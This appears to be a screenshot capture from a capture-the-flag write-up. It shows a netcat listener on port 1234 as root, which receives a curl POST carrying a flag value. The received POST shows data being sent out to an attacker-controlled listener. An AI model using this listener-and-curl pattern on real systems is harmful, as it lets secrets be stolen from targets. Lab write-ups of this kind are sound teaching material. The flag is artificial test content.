 [root@iZbp11itscfjc6krfuse8xZ ~]# nc -lvvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from
Ncat: Connection from
POST / HTTP/1.1
Host:
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{7e10b9ed-5391-469a-962e-f5b00e548bee}